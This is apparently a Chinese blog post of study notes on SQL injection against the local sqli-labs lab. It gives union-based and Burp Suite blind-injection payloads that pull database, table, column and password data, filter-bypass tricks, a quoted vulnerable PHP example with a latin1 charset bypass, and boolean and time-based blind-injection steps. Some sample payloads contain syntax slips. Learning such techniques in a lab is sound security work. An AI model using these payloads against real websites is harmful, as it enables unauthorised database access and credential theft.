0x00 前言
看了几篇文章,感觉对自己启发很大(其实就是太菜了学习了一下),来记录一下收获。
先贴上文章链接,下文中内容很多会和文章里的思路一样,毕竟都是老知识点了233.
https://xz.aliyun.com/t/7169#toc-23
https://xz.aliyun.com/t/6595#toc-7
http://www.langzi.fun/Sql注入之盲注.html
http://www.langzi.fun/SQL注入基础笔记.html
https://www.freebuf.com/articles/web/30841.html
https://segmentfault.com/a/1190000018748071?utm_source=tag-newest
0x01 使用字典fuzz
这里我用的是sqli-labs第一关环境。
因为是最简单的,没啥过滤。。只是用来记录一下步骤。
字典用的是网上开源的字典。
FUZZ结束后首先确定回显位置:
3正常,4报错,说明存在3个字段

http://127.0.0.1:88/sqli-labs/Less-1/?id=-1'union seleCt 1,2,3--+
看到回显是2

这里的话我们需要进行跨库操作,所以要查询一下所有的数据库,如果不需要跨库,我们直接在后面的查询字段中使用‘database’来带入我们的注入语句就行。
查询数据库
http://127.0.0.1:88/sqli-labs/Less-1/?id=-1'union select 1,group_concat(schema_name),3 from information_schema.schemata--+
到此我们的准备工作算是完成啦,我们要对
security数据库来进行注入
这里我在用bp莫名出现了一些问题。。在设置数字时会出现bug,先说思路吧。。
0x02 BurpSuite半自动化盲注
这里首先明确一点,我们都需要手注来确定我们需要的数据库和表字段的长度。
假设我们已经通过下面的盲注语句获得了数据库名长度
" or (length(database())=5)--+正常
?id=1%27and%20left(database(),1)>%27a%27--+
我们可以这样来使用bp来进行注入:



为了省去转换字符并减少爆破时间,可以选择不使用ascii()函数,第二个变量的爆破类型改成Simple list如:爆库
payload
" or (substr(database(),§1§,1)='§a§')--+


思路就是这样了,不想重复写了下面的就是payload换了一下,
一定要事先确认我们想要获得的数据的长度,这样bp设置payload数字才准确
爆表
" or (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),§1§,1))=§32§)--+
爆字段
" or (ascii(substr((select column_name from information_schema.columns where table_name='user_2' and table_schema=database() limit 2,1),§1§,1))=§32§)--+
爆数据
" or (ascii(substr((select password from challenges.user_2 limit 1,1),§1§,1))=§32§)--+
与爆库的不同之处就是payload和结果长度,改一下
0x03 小知识点
这里简单记录一下我自己经常会忘的知识点,觉得不值得再写一篇博客去水了233
使用查询语句的时候,经常要使用limit返回前几条或者中间某几行数据
SELECT * FROM table LIMIT [offset,] rows | rows OFFSET offset
LIMIT 子句可以被用于强制 SELECT 语句返回指定的记录数。
LIMIT 接受一个或两个数字参数。参数必须是一个整数常量。
如果给定两个参数,第一个参数指定第一个返回记录行的偏移量,第二个参数指定返回记录行的最大数目。
初始记录行的偏移量是 0(而不是 1):
比如:
SELECT * FROM table LIMIT 5,10; // 检索记录行 6-15,从5+1开始算
SELECT * FROM table LIMIT 95,-1; // 检索记录行 96-last.从95+1开始算
//如果只给定一个参数,它表示返回最大的记录行数目:
SELECT * FROM table LIMIT 5; //检索前 5 个记录行
//换句话说,LIMIT n 等价于 LIMIT 0,n
我们再来看一下我们的上面用到的
爆表
" or (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),§1§,1))=§32§)--+
解释:从第一行开始检索,返回前面1行(0+1)。
如果我们想要爆破第二张表(这里只是随便举例,一般就1张表里面多个字段)
" or (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),§1§,1))=§32§)--+
解释:从第二行开始检索,返回前面2行(1+1)。
爆字段
" or (ascii(substr((select column_name from information_schema.columns where table_name='user_2' and table_schema=database() limit 2,1),§1§,1))=§32§)--+
爆破字段,当我们手动盲注这里他表里可能有多个字段,我们分别对这几个字段先猜测长度:
" or (length((select column_name from information_schema.columns where table_name='user_2' and table_schema=database() limit 0,1))=2)--+正常
" or (length((select column_name from information_schema.columns where table_name='user_2' and table_schema=database() limit 1,1))=8)--+正常
" or (length((select column_name from information_schema.columns where table_name='user_2' and table_schema=database() limit 2,1))=8)--+正常
所以user_2表的数据字段长度分别为2、8、8
猜出来长度再进行爆破具体字段名:
第一个字段
" or (ascii(substr((select column_name from information_schema.columns where table_name='user_2' and table_schema=database() limit 0,1),1,1))>106)--+不回显" or (ascii(substr((select column_name from information_schema.columns where table_name='user_2' and table_schema=database() limit 0,1),1,1))>105)--+不回显
所以user_2表的第一个字段的字段名的第一个字符ASCII码为105,即“i”。
猜第二个字段把limit 0,1改为limit 1,1
猜第三个字段把limit 0,1改为limit 2,1
以上就是limit在盲注中的作用,后面在学习中还有其他的知识点会补充进来。
逗号被过滤/拦截
改用盲注
使用join语句代替
substr(data from 1 for 1)相当于substr(data,1,1)、limit 9 offset 4相当于limt 9,4
其他系统关键字被过滤/拦截
双写绕过关键字过滤
使用同义函数/语句代替,如if函数可用case when condition then 1 else 0 end语句代替。
单双引号被过滤/拦截/转义
需要跳出单引号的情况:尝试是否存在编码问题而产生的SQL注入。
不需要跳出单引号的情况:字符串可用十六进制表示、也可通过进制转换函数表示成其他进制。
其他更多的绕过过滤参考上面的文章:
https://xz.aliyun.com/t/7169#toc-1
一个有趣的编码转换导致的注入:
再强调一下原文出处,这个文章写的太好啦:
https://xz.aliyun.com/t/7169#toc-1
gbk已经是一个老生常谈的问题,还有一个就是latin1造成的编码问题
<?php//该代码节选自:离别歌's blog$mysqli = new mysqli("localhost", "root", "root", "cat");
/* check connection */if ($mysqli->connect_errno) {
printf("Connect failed: %s
", $mysqli->connect_error);
exit();}
$mysqli->query("set names utf8");
$username = addslashes($_GET['username']);
//我们在其基础上添加这么一条语句。if($username === 'admin'){
die("You can't do this.");}
/* Select queries return a resultset */$sql = "SELECT * FROM `table1` WHERE username='{$username}'";
if ($result = $mysqli->query( $sql )) {
printf("Select returned %d rows.
", $result->num_rows);
while ($row = $result->fetch_array(MYSQLI_ASSOC))
{
var_dump($row);
}
/* free result set */
$result->close();} else {
var_dump($mysqli->error);}
$mysqli->close();?>
建表语句如下:
CREATE TABLE `table1` (
`id` int(10) unsigned NOT NULL AUTO_INCREMENT,
`username` varchar(255) COLLATE latin1_general_ci NOT NULL,
`password` varchar(255) COLLATE latin1_general_ci NOT NULL,
PRIMARY KEY (`id`)) ENGINE=MyISAM AUTO_INCREMENT=1 DEFAULT CHARSET=latin1 COLLATE=latin1_general_ci;
我们设置表的编码为latin1,事实上,就算你不填写,默认编码便是latin1。
我们往表中添加一条数据:insert table1 VALUES(1,'admin','admin');
我们对用户的输入进行了判断,若输入内容为admin,直接结束代码输出返回,并且还对输出的内容进行addslashes处理,使得我们无法逃逸出单引号。
我们注意到:$mysqli->query("set names utf8");这么一行代码,在连接到数据库之后,执行了这么一条SQL语句。
set names utf8;相当于:
mysql>SET character_set_client ='utf8';
mysql>SET character_set_results ='utf8';
mysql>SET character_set_connection ='utf8';
PHP的编码是UTF-8,而我们现在设置的也是UTF-8,怎么会产生问题呢?
SQL语句会先转成character_set_client设置的编码。但,他接下来还会继续转换。character_set_client客户端层转换完毕之后,数据将会交给character_set_connection连接层处理,最后在从character_set_connection转到数据表的内部操作字符集。
因为这一条语句,导致客户端、服务端的字符集出现了差别。既然有差别,Mysql在执行查询的时候,就涉及到字符集的转换。
来本例中,字符集的转换为:UTF-8—>UTF-8->Latin1
这里需要讲一下UTF-8编码的一些内容。
一字节时范围是[00-7F]
两字节时范围是[C0-DF][80-BF]
三字节时范围是[E0-EF][80-BF][80-BF]
四字节时范围是[F0-F7][80-BF][80-BF][80-BF]
然后根据RFC 3629规范,又有一些字节值是不允许出现在UTF-8编码中的:
所以最终,UTF-8第一字节的取值范围是:00-7F、C2-F4。
利用这一特性,我们输入:?username=admin%c2,%c2是一个Latin1字符集不存在的字符。
但是,这里还有一个Trick:Mysql所使用的UTF-8编码是阉割版的,仅支持三个字节的编码。所以说,Mysql中的UTF-8字符集只有最大三字节的字符,首字节范围:00-7F、C2-EF。
而对于不完整的长字节UTF-8编码的字符,若进行字符集转换时,会直接进行忽略处理。
总结手动盲注步骤
上面基本都提过了,但是还是写一下
我们先来总结一下函数:
left()函数
left(database(),1)>'s'
left(database(),1)='s'
Explain:database()显示数据库名称,left(a,b)从左侧截取a的前b位
substr()函数
substr((select table_name information_schema.tables where tables_schema=database()limit 0,1),1,1)='a'
substr(a,b,c)从b位置开始,截取字符串a的c长度。
mid()函数
mid((select user limit 0,1)0,1)='s'
mid(a,b,c)从位置b开始,截取a字符串的第c位
注意substr()与mid()函数,第一个是截取x个长度,第二个是截取第x位.
ascii()函数
ascii('a')=65
ascii(substr(select * from user limit 0,1)1,1)=62
ascii(substr((select database()),1,1))=98
Ascii()将某个字符转换为ascii值,结合substr一起使用可以来判断括号条件内首字母对应的ascii码大小,然后判断首字母是什么
ord()函数
Ord()函数同ascii(),将字符转为ascii值
ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x20)FROM security.users ORDER BY id LIMIT 0,1),1,1))>98
ord与mid函数同样可以结合在一起使用,与上面类似
一、基于布尔的盲注:
1.判断是否存在注入,注入是字符型还是数字型,例:1 or 1=1,1' or '1'='1
2.猜解当前数据库名,例:猜长度 and length(database())=1 #,逐个猜字符and ascii(substr(databse(),1,1))>97#
3.猜解数据库中的表名,例:猜表数量 and (select count (table_name) from information_schema.tables where table_schema=database())=1 #,逐个猜表名长度and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1 #,再逐个猜表名字符 and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 #
4.猜解表中的字段名,例:猜字段数量and (select count(column_name) from information_schema.columns where table_name= ’users’)=1 #,逐个猜字段长度and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=1 #,再逐个猜字段字符(可用二分法)
5.猜解数据,先猜数据记录数(可用二分法),再逐个字段猜数据的长度及数据(可用二分法)
二、基于时间的盲注(对于没有任何输出可作为判断依据的可采用此法,感觉到明显延迟,则说明猜中):
1.判断是否存在注入,注入是字符型还是数字型,例:and sleep(5) #
2.猜解当前数据库名,例:猜长度 and if(length(database())=1,sleep(5),1) # ,逐个猜字符 and if(ascii(substr(database(),1,1))>97,sleep(5),1)
3.猜解数据库中的表名,例:猜表数量 and if((select count(table_name) from information_schema.tables where table_schema=database() )=1,sleep(5),1)#,逐个猜表名长度 and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1,sleep(5),1),再逐个猜表名字符
4.猜解表中的字段名,例:猜字段数量 and if((select count(column_name) from information_schema.columns where table_name= ’users’)=1,sleep(5),1)#,逐个猜字段长度 and if(length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=1,sleep(5),1) # ,再逐个猜字段字符(可用二分法)
5.猜解数据,先猜数据记录数(可用二分法),再逐个字段猜数据的长度及数据(可用二分法)